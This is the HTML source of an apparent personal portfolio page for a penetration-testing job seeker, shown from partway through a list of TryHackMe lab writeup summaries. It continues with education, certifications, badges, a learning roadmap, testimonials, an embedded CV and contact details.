      <div><div class="project-org">TryHackMe</div><h3>Domino</h3></div>
      <p>Chained seven weaknesses into a root shell and all 5 flags &mdash; user enumeration, IDOR, blind XSS session hijack, JWT alg:none forgery, RFI to RCE, password reuse, then a group-writable cron script.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-203 &middot; CWE-639 &middot; CWE-79 &middot; CWE-347 &middot; CWE-98 &middot; CWE-522 &middot; CWE-732</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="writeups/flagvault2.html" class="project-card reveal reveal-delay-2" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F9F5;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Flag Vault 2</h3></div>
      <p>Exploited a format string vulnerability (CWE-134) in printf() to leak a flag from stack memory &mdash; no buffer overflow needed.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-134 &middot; CWE-125 &middot; A03:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="writeups/flagvault.html" class="project-card reveal reveal-delay-3" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F4BE;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Flag Vault</h3></div>
      <p>Exploited a stack buffer overflow (CWE-121) via gets() to overwrite an adjacent stack variable and bypass authentication.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-121 &middot; CWE-676 &middot; A04:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="writeups/capture.html" class="project-card reveal reveal-delay-4" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F510;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Capture!</h3></div>
      <p>Built a custom Python script to enumerate valid usernames via differential error messages and solve math-based CAPTCHAs programmatically.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-307 &middot; CWE-204 &middot; A07:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="writeups/simplectf.html" class="project-card reveal reveal-delay-5" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F3F3;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Simple CTF</h3></div>
      <p>Exploited CVE-2019-9053 (time-based blind SQLi, CVSSv3.0 8.1) in CMS Made Simple to extract credentials, then escalated to root via vim sudo misconfiguration.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CVE-2019-9053 &middot; CWE-89 &middot; A03:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <a href="writeups/picklerick.html" class="project-card reveal reveal-delay-1" style="text-decoration:none;color:inherit;border-left:3px solid var(--accent2);">
      <div style="display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;">
        <div class="project-icon" aria-hidden="true">&#x1F952;</div>
      </div>
      <div><div class="project-org">TryHackMe</div><h3>Pickle Rick</h3></div>
      <p>Retrieved credentials via information disclosure in HTML comments and robots.txt, then achieved RCE and root escalation through a misconfigured sudo policy.</p>
      <div style="font-family:var(--font-mono);font-size:.68rem;color:var(--text3);margin:.4rem 0 .6rem;letter-spacing:.04em;">CWE-540 &middot; CWE-284 &middot; A01:2021</div>
      <span style="color:var(--accent);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;margin-top:.4rem;">Read Writeup &rarr;</span>
    </a>
    <!-- GENERATED:writeups end -->
  </div>
</section>

<!-- ── EDUCATION ───────────────────────────────────────────── -->
<section id="education">
  <div class="section-header reveal">
    <span class="section-num">06 //</span>
    <h2 class="section-title glitch-title" data-text="Education">Education</h2>
    <div class="section-line"></div>
  </div>
  <div class="edu-block reveal">
    <div class="timeline">
      <div class="timeline-item">
        <span class="timeline-period">2022 &mdash; 2023</span>
        <h3>MSc Applied Cyber Security</h3>
        <p class="inst">Queen's University Belfast</p>
        <p>GCHQ-accredited. Modules: Network Security &amp; Monitoring, Malware Analysis, Software Assurance, Computer Forensics, Applied Cryptography. Dissertation: ML Attacks on PUFs.</p>
      </div>
      <div class="timeline-item">
        <span class="timeline-period">2019 &mdash; 2022</span>
        <h3>BSc Computer Science</h3>
        <p class="inst">Pillai College of Arts, Commerce &amp; Sciences</p>
        <p>Core modules in network technologies, routing protocols, Cisco infrastructure, and network security. Python specialisation.</p>
      </div>
    </div>
  </div>
</section>

<!-- ── CERTIFICATIONS ─────────────────────────────────────── -->
<section id="certifications">
  <div class="section-header reveal">
    <span class="section-num">07 //</span>
    <h2 class="section-title glitch-title" data-text="Certifications">Certifications</h2>
    <div class="section-line"></div>
    <!-- GENERATED:seeall-certs start — produced by tools/build-fallbacks.mjs from SITE.certs. Do not hand-edit; edit SITE.certs and run `node tools/build-fallbacks.mjs` instead. -->
    <a class="section-see-all" href="certifications/">See all 6 certifications <span aria-hidden="true">&raquo;</span></a>
    <!-- GENERATED:seeall-certs end -->
  </div>
  <!-- NO-JS FALLBACK. This markup is replaced at runtime by renderCerts()
       from SITE.certs (the single source of truth). The block below is
       GENERATED — do not hand-edit it. Edit SITE.certs, then run:
         node tools/build-fallbacks.mjs
       tools/check-consistency.mjs fails the commit if this drifts from SITE.certs. -->
  <div class="certs-grid">
    <!-- GENERATED:certs start — produced by tools/build-fallbacks.mjs from SITE.certs. Do not hand-edit; edit SITE.certs and run `node tools/build-fallbacks.mjs` instead. -->
    <div class="cert-card ceh reveal">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🛡</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">EC-Council</span>
          <div class="cert-card-name">Certified Ethical Hacker (CEH V12)</div>
        </div>
      </div>
      <div class="cert-card-foot"><a class="cert-card-id" href="assets/certs/CEH-V12-Certificate.pdf" target="_blank" rel="noopener noreferrer"><span class="lbl">Credential ID</span><span class="val">ECC9421760853</span></a></div>
    </div>
    <div class="cert-card nse reveal reveal-delay-1">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🔒</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">Fortinet</span>
          <div class="cert-card-name">Network Security Expert (NSE) Level 1</div>
        </div>
      </div>
      <div class="cert-card-foot"><div class="cert-card-id"><span class="lbl">Credential ID</span><span class="val">PggZRhVh2p</span></div></div>
    </div>
    <div class="cert-card nse reveal reveal-delay-2">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🔒</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">Fortinet</span>
          <div class="cert-card-name">Network Security Expert (NSE) Level 2</div>
        </div>
      </div>
      <div class="cert-card-foot"><div class="cert-card-id"><span class="lbl">Credential ID</span><span class="val">uTMYfCWHCd</span></div></div>
    </div>
    <div class="cert-card thm reveal reveal-delay-3">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🛡️</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">TryHackMe</span>
          <div class="cert-card-name">Cyber Security 101 (SEC1)</div>
        </div>
      </div>
      <div class="cert-card-foot"><a class="cert-pill" href="assets/certs/TryHackMe-SEC1-Certificate.pdf" target="_blank" rel="noopener noreferrer">Completed</a></div>
    </div>
    <div class="cert-card thm reveal reveal-delay-4">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🛡️</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">TryHackMe</span>
          <div class="cert-card-name">Pre Security (SEC0)</div>
        </div>
      </div>
      <div class="cert-card-foot"><a class="cert-pill" href="assets/certs/TryHackMe-SEC0-Certificate.pdf" target="_blank" rel="noopener noreferrer">Completed</a></div>
    </div>
    <div class="cert-card thm reveal reveal-delay-5">
      <div class="cert-card-top">
        <div class="cert-card-badge" aria-hidden="true">🎯</div>
        <div class="cert-card-head">
          <span class="cert-card-issuer">TryHackMe</span>
          <div class="cert-card-name">Junior Penetration Testing Path</div>
        </div>
      </div>
      <div class="cert-card-foot"><span class="cert-pill">In Progress · Active</span></div>
    </div>
    <!-- GENERATED:certs end -->
  </div>
</section>

<!-- ── BADGES ─────────────────────────────────────────────── -->
<section id="badges">
  <div class="section-header reveal">
    <span class="section-num">08 //</span>
    <h2 class="section-title glitch-title" data-text="Badges">Badges</h2>
    <div class="section-line"></div>
    <!-- GENERATED:seeall-badges start — produced by tools/build-fallbacks.mjs from SITE.badges. Do not hand-edit; edit SITE.badges and run `node tools/build-fallbacks.mjs` instead. -->
    <a class="section-see-all" href="badges/">See all 15 badges <span aria-hidden="true">&raquo;</span></a>
    <!-- GENERATED:seeall-badges end -->
  </div>
  <!-- NO-JS FALLBACK. This markup is replaced at runtime by renderBadges()
       from SITE.badges (the single source of truth). The block below is
       GENERATED — do not hand-edit it. Edit SITE.badges, then run:
         node tools/build-fallbacks.mjs
       tools/check-consistency.mjs fails the commit if this drifts from SITE.badges.
       ORDER comes from SITE.badges: exam badge first, then League 1st-place
       wins, then by rarity. -->
  <div class="badges-grid">
    <!-- GENERATED:badges start — produced by tools/build-fallbacks.mjs from SITE.badges. Do not hand-edit; edit SITE.badges and run `node tools/build-fallbacks.mjs` instead. -->
    <a class="badge-card t-exam reveal" href="https://www.credly.com/badges/a10b2144-1101-410d-ba41-e22180d04801/public_url" target="_blank" rel="noopener noreferrer" aria-label="Cyber Security 101 (SEC1) — verify on Credly — Exam — TryHackMe Cyber Security 101 certification">
      <img src="assets/badges/thm/cyber-security-101-sec1.webp" alt="Cyber Security 101 (SEC1) badge" loading="lazy">
      <span class="badge-name">Cyber Security 101 (SEC1)</span>
      <span class="badge-tag">Exam</span>
      <span class="badge-desc">TryHackMe Cyber Security 101 certification</span>
    </a>
    <a class="badge-card t-exam reveal reveal-delay-1" href="https://www.credly.com/badges/c8062133-aeff-4ab2-bc9f-86c6039210bd/public_url" target="_blank" rel="noopener noreferrer" aria-label="Pre Security (SEC0) — verify on Credly — Exam — TryHackMe Pre Security certification">
      <img src="assets/badges/thm/pre-security-sec0.webp" alt="Pre Security (SEC0) badge" loading="lazy">
      <span class="badge-name">Pre Security (SEC0)</span>
      <span class="badge-tag">Exam</span>
      <span class="badge-desc">TryHackMe Pre Security certification</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-2" href="https://tryhackme.com/AtharvaK911/badges/ruby-league?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Ruby League — 1st place on TryHackMe — epic: 0.2% — Ruby League 1st place">
      <img src="assets/badges/thm/ruby-league.webp" alt="Ruby League badge" loading="lazy">
      <span class="badge-name">Ruby League</span>
      <span class="badge-tag">epic: 0.2%</span>
      <span class="badge-desc">Ruby League 1st place</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-3" href="https://tryhackme.com/AtharvaK911/badges/sapphire-league?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Sapphire League — 1st place on TryHackMe — epic: 0.4% — Sapphire League 1st place">
      <img src="assets/badges/thm/sapphire-league.webp" alt="Sapphire League badge" loading="lazy">
      <span class="badge-name">Sapphire League</span>
      <span class="badge-tag">epic: 0.4%</span>
      <span class="badge-desc">Sapphire League 1st place</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-4" href="https://tryhackme.com/AtharvaK911/badges/platinum-league?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Platinum League — 1st place on TryHackMe — epic: 0.5% — Platinum League 1st place">
      <img src="assets/badges/thm/platinum-league.webp" alt="Platinum League badge" loading="lazy">
      <span class="badge-name">Platinum League</span>
      <span class="badge-tag">epic: 0.5%</span>
      <span class="badge-desc">Platinum League 1st place</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-5" href="https://tryhackme.com/AtharvaK911/badges/security-in-the-pipeline?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Security in the Pipeline badge on TryHackMe — epic: 0.7% — TryHackMe Security in the Pipeline module">
      <img src="assets/badges/thm/security-in-the-pipeline.webp" alt="Security in the Pipeline badge" loading="lazy">
      <span class="badge-name">Security in the Pipeline</span>
      <span class="badge-tag">epic: 0.7%</span>
      <span class="badge-desc">TryHackMe Security in the Pipeline module</span>
    </a>
    <a class="badge-card t-epic reveal reveal-delay-1" href="https://tryhackme.com/AtharvaK911/badges/authentication-striker?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Authentication Striker — view badge on TryHackMe — epic: 0.8% — Used the Hammer to bypass authentication">
      <img src="assets/badges/thm/authentication-striker.webp" alt="Authentication Striker badge" loading="lazy">
      <span class="badge-name">Authentication Striker</span>
      <span class="badge-tag">epic: 0.8%</span>
      <span class="badge-desc">Used the Hammer to bypass authentication</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-2" href="https://tryhackme.com/AtharvaK911/badges/3-million-legend?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="3 Million Legend badge on TryHackMe — rare: 1.2% — Awarded to members of the 3 millionth cohort">
      <img src="assets/badges/thm/3-million-legend.webp" alt="3 Million Legend badge" loading="lazy">
      <span class="badge-name">3 Million Legend</span>
      <span class="badge-tag">rare: 1.2%</span>
      <span class="badge-desc">Awarded to members of the 3 millionth cohort</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-3" href="https://tryhackme.com/AtharvaK911/badges/90-day-streak?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="90 Day Streak badge on TryHackMe — rare: 3% — Hacking for 90 days in a row">
      <img src="assets/badges/thm/streak-90.webp" alt="90 Day Streak badge" loading="lazy">
      <span class="badge-name">90 Day Streak</span>
      <span class="badge-tag">rare: 3%</span>
      <span class="badge-desc">Hacking for 90 days in a row</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-4" href="https://tryhackme.com/AtharvaK911/badges/ice?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Ice badge on TryHackMe — rare: 3.1% — Exploiting Windows via a media server">
      <img src="assets/badges/thm/ice.webp" alt="Ice badge" loading="lazy">
      <span class="badge-name">Ice</span>
      <span class="badge-tag">rare: 3.1%</span>
      <span class="badge-desc">Exploiting Windows via a media server</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-5" href="https://tryhackme.com/AtharvaK911/badges/shieldapprentice?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Shield Apprentice — view badge on TryHackMe — rare: 3.1% — Completing the FlareVM room">
      <img src="assets/badges/thm/shield-apprentice.webp" alt="Shield Apprentice badge" loading="lazy">
      <span class="badge-name">Shield Apprentice</span>
      <span class="badge-tag">rare: 3.1%</span>
      <span class="badge-desc">Completing the FlareVM room</span>
    </a>
    <a class="badge-card t-rare reveal reveal-delay-1" href="https://tryhackme.com/AtharvaK911/badges/swordapprenticebadge?utm_campaign=social_share&amp;utm_medium=social&amp;utm_content=badge&amp;utm_source=copy&amp;sharerId=63879addf6080c0048a27b26" target="_blank" rel="noopener noreferrer" aria-label="Sword Apprentice badge on TryHackMe — rare: 3.7% — Completing the SQLMap room">
      <img src="assets/badges/thm/sword-apprentice.webp" alt="Sword Apprentice badge" loading="lazy">
      <span class="badge-name">Sword Apprentice</span>
      <span class="badge-tag">rare: 3.7%</span>
      <span class="badge-desc">Completing the SQLMap room</span>
    </a>
    <!-- GENERATED:badges end -->
  </div>
</section>

<!-- ── CURRENTLY LEARNING ─────────────────────────────────── -->
<section id="learning">
  <div class="section-header reveal">
    <span class="section-num">09 //</span>
    <h2 class="section-title glitch-title" data-text="Currently Learning">Currently Learning</h2>
    <div class="section-line"></div>
  </div>
  <div class="learning-grid">
    <div class="learning-block reveal">
      <h3>Active Focus</h3>
      <div class="goal-list">
        <div class="goal-item">
          <div class="goal-icon" aria-hidden="true">&#x1F3AF;</div>
          <div class="goal-info">
            <h4>TryHackMe — Offensive Pentesting Path</h4>
            <p>Advanced exploitation, Active Directory attacks, and post-exploitation methodology beyond the Jr path.</p>
            <span class="goal-status">&#x25CF; In Progress</span>
          </div>
        </div>
        <div class="goal-item">
          <div class="goal-icon" aria-hidden="true">&#x1F4BB;</div>
          <div class="goal-info">
            <h4>HackTheBox — Active Machines</h4>
            <p>Practising real-world enumeration, foothold identification, and privilege escalation on live boxes.</p>
            <span class="goal-status">&#x25CF; Ongoing</span>
          </div>
        </div>
        <div class="goal-item">
          <div class="goal-icon" aria-hidden="true">&#x1F4D6;</div>
          <div class="goal-info">
            <h4>OSCP Preparation</h4>
            <p>Building methodology for OffSec Certified Professional — buffer overflows, manual exploitation, and structured report writing.</p>
            <span class="goal-status targeting">&#x25C6; Targeting 2026–27</span>
          </div>
        </div>
      </div>
    </div>
    <div class="learning-block reveal reveal-delay-2">
      <h3>Certification Roadmap</h3>
      <div class="roadmap-list">
        <div class="roadmap-item">
          <div class="roadmap-marker"><div class="roadmap-dot done"></div><div class="roadmap-line"></div></div>
          <div class="roadmap-content">
            <h4>CEH V12</h4>
            <p>Certified Ethical Hacker — foundations of offensive security</p>
            <span class="roadmap-tag done">&#x2713; Completed</span>
          </div>
        </div>
        <div class="roadmap-item">
          <div class="roadmap-marker"><div class="roadmap-dot active"></div><div class="roadmap-line"></div></div>
          <div class="roadmap-content">
            <h4>TryHackMe Jr Pentest Path</h4>
            <p>Structured junior penetration testing curriculum</p>
            <span class="roadmap-tag active">&#x25CF; Ongoing</span>
          </div>
        </div>
        <div class="roadmap-item">
          <div class="roadmap-marker"><div class="roadmap-dot next"></div><div class="roadmap-line"></div></div>
          <div class="roadmap-content">
            <h4>eJPT — eLearnSecurity Junior Penetration Tester</h4>
            <p>Hands-on entry-level pentesting certification</p>
            <span class="roadmap-tag next">&#x25A1; Upcoming</span>
          </div>
        </div>
        <div class="roadmap-item">
          <div class="roadmap-marker"><div class="roadmap-dot next"></div><div class="roadmap-line"></div></div>
          <div class="roadmap-content">
            <h4>TryHackMe — Penetration Tester (PT1)</h4>
            <p>Intermediate penetration testing certification &mdash; the PT1 exam</p>
            <span class="roadmap-tag next">&#x25A1; Upcoming</span>
          </div>
        </div>
        <div class="roadmap-item">
          <div class="roadmap-marker"><div class="roadmap-dot next"></div><div class="roadmap-line"></div></div>
          <div class="roadmap-content">
            <h4>OSCP — OffSec Certified Professional</h4>
            <p>Industry-standard offensive security certification</p>
            <span class="roadmap-tag next">&#x25A1; Upcoming</span>
          </div>
        </div>
        <div class="roadmap-item">
          <div class="roadmap-marker"><div class="roadmap-dot next"></div><div class="roadmap-line"></div></div>
          <div class="roadmap-content">
            <h4>CPTS — Certified Penetration Testing Specialist</h4>
            <p>Hands-on penetration testing certification &mdash; Hack The Box</p>
            <span class="roadmap-tag next">&#x25A1; Upcoming</span>
          </div>
        </div>
        <div class="roadmap-item">
          <div class="roadmap-marker"><div class="roadmap-dot next"></div></div>
          <div class="roadmap-content">
            <h4>CRTO — Certified Red Team Operator</h4>
            <p>Red team operations, C2 frameworks, and adversary simulation</p>
            <span class="roadmap-tag next">&#x25A1; Long-term Goal</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ── TESTIMONIALS ──────────────────────────────────────── -->

<section id="testimonials">
  <div class="section-header reveal">
    <span class="section-num">10 //</span>
    <h2 class="section-title glitch-title" data-text="Testimonials">Testimonials</h2>
    <div class="section-line"></div>
  </div>
  <div class="testi-grid">

    <div class="testi-card reveal">
      <p class="testi-quote">Atharva demonstrated an unwavering commitment to his tasks. His ability to handle a wide array of responsibilities &mdash; from managing security for laptops for new joiners to troubleshooting network issues &mdash; showcased his versatility and problem-solving skills. His attention to detail and meticulous approach in cybersecurity, network ops, and overall tech support were truly commendable. His proactive attitude greatly contributed to the smooth operation of our IT support functions. He has proven to be a valuable asset, and I am confident that he will continue to excel in his future endeavors.</p>
      <div class="testi-author">
        <div class="testi-avatar">KK</div>
        <div class="testi-meta">
          <a href="https://www.linkedin.com/in/ketan-karkhanis-3699a2155/" target="_blank" rel="noopener noreferrer" class="testi-name" style="text-decoration:none;color:var(--text);">Ketan Karkhanis <span style="font-size:.65rem;color:var(--accent2);">&#x2197;</span></a>
          <div class="testi-role">Head &mdash; Enterprise IT &amp; Smart Workplace &middot; Clariant</div>
          <div class="testi-platform">&#x1F4BC; LinkedIn Recommendation &middot; Oct 2023</div>
        </div>
      </div>
    </div>

    <div class="testi-card reveal reveal-delay-1">
      <p class="testi-quote">Atharva&rsquo;s expertise in network support was evident throughout his internship. His adeptness in configuring and troubleshooting network devices ensured uninterrupted connectivity. Noteworthy was his initiative in setting up VPN connections for remote employees, showcasing his grasp of complex tunneling protocols and encryption methods. His proactive approach stood out &mdash; he not only excelled in routine tasks but also proposed network optimisation and security enhancement measures. He is a promising candidate for any network-related role, and I&rsquo;m confident he will continue making valuable contributions.</p>
      <div class="testi-author">
        <div class="testi-avatar">SD</div>
        <div class="testi-meta">
          <a href="https://www.linkedin.com/in/sunil-dhanawade-42a61327/" target="_blank" rel="noopener noreferrer" class="testi-name" style="text-decoration:none;color:var(--text);">Sunil Dhanawade <span style="font-size:.65rem;color:var(--accent2);">&#x2197;</span></a>
          <div class="testi-role">Scientific IT Specialist &middot; Clariant</div>
          <div class="testi-platform">&#x1F4BC; LinkedIn Recommendation &middot; Aug 2023</div>
        </div>
      </div>
    </div>

  </div>
</section>


<section id="cv">
  <div class="section-header reveal">
    <span class="section-num">11 //</span>
    <h2 class="section-title glitch-title" data-text="Resume">Resume</h2>
    <div class="section-line"></div>
  </div>
  <div class="cv-wrap reveal">
    <div class="cv-toolbar">
      <div class="cv-toolbar-left">
        <div class="cv-dot"></div>
        <span class="cv-filename"><span>Atharva_Kulkarni</span>_Resume.pdf</span>
      </div>
      <div class="cv-toolbar-right">
        <button onclick="printCV()" class="cv-btn cv-btn-secondary">&#x1F5A8; Print CV</button>
        <a href="Atharva_Kulkarni_Resume.pdf" target="_blank" rel="noopener noreferrer" class="cv-btn cv-btn-secondary">&#x26F6; Full Screen</a>
        <a href="Atharva_Kulkarni_Resume.pdf" download class="cv-btn cv-btn-primary">&#x2913; Download</a>
      </div>
    </div>
    <div class="cv-frame-wrap">
      <iframe
        src="Atharva_Kulkarni_Resume.pdf"
        title="Atharva Kulkarni Resume"
        id="cvFrame"
        loading="lazy">
      </iframe>
      <div class="cv-fallback" id="cvFallback">
        Your browser doesn't support embedded PDFs.<br>
        <a href="Atharva_Kulkarni_Resume.pdf" target="_blank" rel="noopener noreferrer">Click here to view the CV</a> or
        <a href="Atharva_Kulkarni_Resume.pdf" download>download it directly</a>.
      </div>
    </div>
  </div>
</section>

<section id="contact">
  <div class="contact-inner">
    <div class="section-header reveal">
      <span class="section-num">12 //</span>
      <h2 class="section-title glitch-title" data-text="Contact">Contact</h2>
      <div class="section-line"></div>
    </div>
    <div class="contact-grid">
      <div class="contact-info reveal">
        <div class="contact-intro"><h3>Let's <span>connect</span></h3>
        <p>Open to Junior Penetration Tester roles and security engineering opportunities in the UK. Always happy to discuss offensive security, CTF challenges, or potential collaborations.</p>
        <p class="local-now" id="localNow" hidden>
          <span class="now-dot" id="nowDot" aria-hidden="true"></span>
          <span class="now-label">London</span>
          <time class="now-time" id="nowTime" datetime=""></time>
          <span class="now-sep" aria-hidden="true">&middot;</span>
          <span class="now-avail" id="nowAvail"></span>
        </p></div>
        <div class="contact-links">
          <div class="contact-row">
            <a href="mailto:atharvak161&#64;gmail.com" class="contact-link">
              <div class="contact-link-icon" aria-hidden="true">&#x2709;</div>atharvak161&#64;gmail.com
            </a>
            <button type="button" class="copy-btn" data-copy="atharvak161&#64;gmail.com" data-label="Email address">
              <span class="copy-icon" aria-hidden="true">&#x29C9;</span>
              <span class="copy-sr">Copy email address</span>
            </button>
          </div>
          <div class="contact-row">
            <a href="https://www.linkedin.com/in/atharva1" target="_blank" rel="noopener noreferrer" class="contact-link">
              <div class="contact-link-icon" aria-hidden="true">in</div>linkedin.com/in/atharva1
            </a>
            <button type="button" class="copy-btn" data-copy="https://www.linkedin.com/in/atharva1" data-label="LinkedIn URL">
              <span class="copy-icon" aria-hidden="true">&#x29C9;</span>
              <span class="copy-sr">Copy LinkedIn URL</span>
            </button>
          </div>
          <div class="contact-row">
            <a href="https://github.com/atharvak161" target="_blank" rel="noopener noreferrer" class="contact-link">
              <div class="contact-link-icon" aria-hidden="true" style="font-size:.75rem;">GH</div>github.com/atharvak161
            </a>
            <button type="button" class="copy-btn" data-copy="https://github.com/atharvak161" data-label="GitHub URL">
              <span class="copy-icon" aria-hidden="true">&#x29C9;</span>
              <span class="copy-sr">Copy GitHub URL</span>
            </button>
          </div>
          <div class="contact-row">
            <a class="contact-link" id="phone-link">
              <div class="contact-link-icon" aria-hidden="true">&#x260F;</div><span id="phone-display"></span>
            </a>
            <button type="button" class="copy-btn" id="phone-copy" data-label="Phone number">
              <span class="copy-icon" aria-hidden="true">&#x29C9;</span>
              <span class="copy-sr">Copy phone number</span>
            </button>
          </div>
          <p class="copy-status" id="copyStatus" role="status" aria-live="polite"></p>
        </div>
      </div>
      <div class="contact-form-col reveal reveal-delay-2">
        <div class="contact-form">
          <div class="form-group"><label for="fname">Name</label><input type="text" id="fname" placeholder="Your name" autocomplete="name" maxlength="100" required aria-required="true"></div>
          <div class="form-group"><label for="femail">Email</label><input type="email" id="femail" placeholder="your@email.com" autocomplete="email" inputmode="email" maxlength="254" required aria-required="true"></div>
          <div class="form-group"><label for="fmsg">Message</label><textarea id="fmsg" placeholder="Introduce yourself or your opportunity..." maxlength="4000" required aria-required="true"></textarea></div>
          <button class="form-submit" onclick="handleFormSubmit()">&#x27F6; Send Message</button>
          <p class="form-notice" id="formNotice"></p>
        </div>
      </div>
    </div>
  </div>
</section>

</main>
<footer>
  <p>Built with intention &middot; <span>Atharva Kulkarni</span> &copy; 2026 &middot; London, UK &middot; <span style="color:var(--text3);font-size:.65rem">Press Ctrl+Alt+T (or &#x2318;+Option+T) for terminal</span></p>
</footer>

<button id="backToTop" title="Back to top" aria-label="Back to top" onclick="window.scrollTo({top:0,behavior:'smooth'})">&#x2191;</button>

<script src="assets/js/site.js"></script>
</body>
</html>
</file>
